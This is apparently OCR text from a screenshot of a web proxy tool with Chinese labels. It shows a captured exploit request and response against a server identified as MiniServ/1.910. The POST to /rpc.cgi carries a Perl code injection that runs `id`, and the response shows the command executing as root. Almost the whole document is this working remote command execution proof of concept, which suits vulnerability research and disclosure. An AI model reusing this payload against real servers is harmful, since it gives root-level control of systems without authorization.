 Request
数据包扫描
热加载
URL
1 POST /rpc.cgi HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 114
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: redirect=1; testing=1; sid=f805cd34e176f9448f6eb18c5449e698
10 Referer: https:///sysinfo.cgi?xnavigation=1
11
12 OBJECT Socket;print "Content-Type: text/plain\n\n";$cmd=`id`;print
"$cmd\n\n";
Response
https
201ms
67字节
详情
1 HTTP/1.0 200 Document follows
2 Date: Sat, 27 Aug 2022 10:04:48 GMT
3 Server: MiniServ/1.910
4 Connection: close
5 Content-Type: text/plain
6 Content-Length: 67
7
8 uid=0(root) gid=0(root) groups=0(root)
9
10
11 Content-type: text/plain
12
13